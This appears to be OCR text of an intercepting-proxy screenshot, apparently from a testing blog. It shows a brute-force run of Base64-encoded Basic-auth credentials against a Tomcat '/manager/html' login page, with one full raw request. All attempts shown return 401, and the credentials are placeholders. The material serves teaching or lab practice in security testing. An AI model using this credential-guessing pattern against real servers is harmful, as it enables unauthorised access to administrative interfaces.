 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 2844
1 dXNlcjE6cGFzczE= 401 2844
2 dXNlcjI6cGFzczE= 401 2844
3 dXNlcjM6cGFzczE= 401 2844
4 dXNlcjE6cGFzczI= 401 2844
5 dXNlcjI6cGFzczI= 401 2844
6 dXNlcjM6cGFzczI= 401 2844
7 dXNlcjE6cGFzczM= 401 2844
8 dXNlcjI6cGFzczM= 401 2844
9 dXNlcjM6cGFzczM= 401 2844
Request Response
Raw Headers Hex
GET /manager/html HTTP/1.1
Host:
Authorization: Basic dXNlcjI6cGFzczI=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3
Referer: http://188.0.151.253:9080/
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
https://blog.csdn.net/Testfan_zhou